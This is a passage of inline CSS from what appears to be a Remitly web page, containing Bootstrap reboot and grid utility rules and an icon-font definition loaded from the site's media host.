1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}
</style>
            <style nonce="2d7d3b2d1e6f8db494b0b898e97c95ac50c83332be72d86fe817a938658a62d6">
/*!
    * Bootstrap Grid v4.0.0-beta.2 (https://getbootstrap.com)
    * Copyright 2011-2017 The Bootstrap Authors
    * Copyright 2011-2017 Twitter, Inc.
    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
    */@-ms-viewport{width:device-width}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.rm-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.rm-container{max-width:540px}}@media (min-width:768px){.rm-container{max-width:720px}}@media (min-width:992px){.rm-container{max-width:960px}}@media (min-width:1200px){.rm-container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.rm-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.rm-col,.no-gutters>[class*=rm-col-]{padding-right:0;padding-left:0}.rm-col,.rm-col-1,.rm-col-10,.rm-col-11,.rm-col-12,.rm-col-2,.rm-col-3,.rm-col-4,.rm-col-5,.rm-col-6,.rm-col-7,.rm-col-8,.rm-col-9,.rm-col-auto,.rm-col-lg,.rm-col-lg-1,.rm-col-lg-10,.rm-col-lg-11,.rm-col-lg-12,.rm-col-lg-2,.rm-col-lg-3,.rm-col-lg-4,.rm-col-lg-5,.rm-col-lg-6,.rm-col-lg-7,.rm-col-lg-8,.rm-col-lg-9,.rm-col-lg-auto,.rm-col-md,.rm-col-md-1,.rm-col-md-10,.rm-col-md-11,.rm-col-md-12,.rm-col-md-2,.rm-col-md-3,.rm-col-md-4,.rm-col-md-5,.rm-col-md-6,.rm-col-md-7,.rm-col-md-8,.rm-col-md-9,.rm-col-md-auto,.rm-col-sm,.rm-col-sm-1,.rm-col-sm-10,.rm-col-sm-11,.rm-col-sm-12,.rm-col-sm-2,.rm-col-sm-3,.rm-col-sm-4,.rm-col-sm-5,.rm-col-sm-6,.rm-col-sm-7,.rm-col-sm-8,.rm-col-sm-9,.rm-col-sm-auto,.rm-col-xl,.rm-col-xl-1,.rm-col-xl-10,.rm-col-xl-11,.rm-col-xl-12,.rm-col-xl-2,.rm-col-xl-3,.rm-col-xl-4,.rm-col-xl-5,.rm-col-xl-6,.rm-col-xl-7,.rm-col-xl-8,.rm-col-xl-9,.rm-col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.rm-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.rm-offset-1{margin-left:8.333333%}.rm-offset-2{margin-left:16.666667%}.rm-offset-3{margin-left:25%}.rm-offset-4{margin-left:33.333333%}.rm-offset-5{margin-left:41.666667%}.rm-offset-6{margin-left:50%}.rm-offset-7{margin-left:58.333333%}.rm-offset-8{margin-left:66.666667%}.rm-offset-9{margin-left:75%}.rm-offset-10{margin-left:83.333333%}.rm-offset-11{margin-left:91.666667%}@media (min-width:576px){.rm-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.rm-offset-sm-0{margin-left:0}.rm-offset-sm-1{margin-left:8.333333%}.rm-offset-sm-2{margin-left:16.666667%}.rm-offset-sm-3{margin-left:25%}.rm-offset-sm-4{margin-left:33.333333%}.rm-offset-sm-5{margin-left:41.666667%}.rm-offset-sm-6{margin-left:50%}.rm-offset-sm-7{margin-left:58.333333%}.rm-offset-sm-8{margin-left:66.666667%}.rm-offset-sm-9{margin-left:75%}.rm-offset-sm-10{margin-left:83.333333%}.rm-offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.rm-col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.rm-offset-md-0{margin-left:0}.rm-offset-md-1{margin-left:8.333333%}.rm-offset-md-2{margin-left:16.666667%}.rm-offset-md-3{margin-left:25%}.rm-offset-md-4{margin-left:33.333333%}.rm-offset-md-5{margin-left:41.666667%}.rm-offset-md-6{margin-left:50%}.rm-offset-md-7{margin-left:58.333333%}.rm-offset-md-8{margin-left:66.666667%}.rm-offset-md-9{margin-left:75%}.rm-offset-md-10{margin-left:83.333333%}.rm-offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.rm-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.rm-offset-lg-0{margin-left:0}.rm-offset-lg-1{margin-left:8.333333%}.rm-offset-lg-2{margin-left:16.666667%}.rm-offset-lg-3{margin-left:25%}.rm-offset-lg-4{margin-left:33.333333%}.rm-offset-lg-5{margin-left:41.666667%}.rm-offset-lg-6{margin-left:50%}.rm-offset-lg-7{margin-left:58.333333%}.rm-offset-lg-8{margin-left:66.666667%}.rm-offset-lg-9{margin-left:75%}.rm-offset-lg-10{margin-left:83.333333%}.rm-offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.rm-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.rm-offset-xl-0{margin-left:0}.rm-offset-xl-1{margin-left:8.333333%}.rm-offset-xl-2{margin-left:16.666667%}.rm-offset-xl-3{margin-left:25%}.rm-offset-xl-4{margin-left:33.333333%}.rm-offset-xl-5{margin-left:41.666667%}.rm-offset-xl-6{margin-left:50%}.rm-offset-xl-7{margin-left:58.333333%}.rm-offset-xl-8{margin-left:66.666667%}.rm-offset-xl-9{margin-left:75%}.rm-offset-xl-10{margin-left:83.333333%}.rm-offset-xl-11{margin-left:91.666667%}}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}
</style>
            <style nonce="2d7d3b2d1e6f8db494b0b898e97c95ac50c83332be72d86fe817a938658a62d6">@charset "UTF-8";@font-face{font-display:swap;font-family:orca-icons;font-style:normal;font-weight:400;src:url(https://media.remitly.io/orca-icons-6f3c964a2f58cc217fd3.eot#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb);src:url(https://media.remitly.io/orca-icons-6f3c964a2f58cc217fd3.eot#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("embedded-opentype"),url(https://media.remitly.io/orca-icons-acd7a8984438497edd06.woff2#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("woff2"),url(https://media.remitly.io/orca-icons-9ccb5fdd367cca6a427b.woff#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("woff"),url(https://media.remitly.io/orca-icons-3ae512d565ff4d6f386d.ttf#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("truetype"),url(https://media.remitly.io/orca-icons-084be032b6ac0e4271f4.svg#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("svg")}.orca-icon:after,.orca-icon:before,[class*=" orca-icon-"]:after,[class*=" orca-icon-"]:before,[class^=orca-icon-]:after,[class^=orca-icon-]:before{display:inline-block;font-family:orca-icons;speak:none;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none;vertical-align:text-top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.orca-icon-399-tag.after:after,.orca-icon-399-tag:not(.after):before{content:"\ea01"}.orca-icon-499-tag.after:after,.orca-icon-499-tag:not(.after):before{content:"\ea32"}.orca-icon-699-tag.after:after,.orca-icon-699-tag:not(.after):before{content:"\ea34"}.orca-icon-alert.after:after,.orca-icon-alert:not(.after):before{content:"⚠"}.orca-icon-alert-diamond.after:after,.orca-icon-alert-diamond:not(.after):before{content:"!"}.orca-icon-android.after:after,.orca-icon-android:not(.after):before{content:"\ea02"}.orca-icon-angle-arrow.after:after,.orca-icon-angle-arrow:not(.after):before{content:"\ea50"}.orca-icon-apple.after:after,.orca-icon-apple:not(.after):before{content:"\f8ff"}.orca-icon-asterisk.after:after,.orca-icon-asterisk:not(.after):before{content:"\eaae"}.orca-icon-back-arrow.after:after,.orca-icon-back-arrow:not(.after):before{content:"←"}.orca-icon-back-arrow-full.after:after,.orca-icon-back-arrow-full:not(.after):before{content:"⇦"}.orca-icon-backspace.after:after,.orca-icon-backspace:not(.after):before{content:"⌫"}.orca-icon-bank.after:after,.orca-icon-bank:not(.after):before{content:"\ea05"}.orca-icon-bank-add.after:after,.orca-icon-bank-add:not(.after):before{content:"\ea03"}.orca-icon-bank-confirm.after:after,.orca-icon-bank-confirm:not(.after):before{content:"\ea04"}.orca-icon-bank-small.after:after,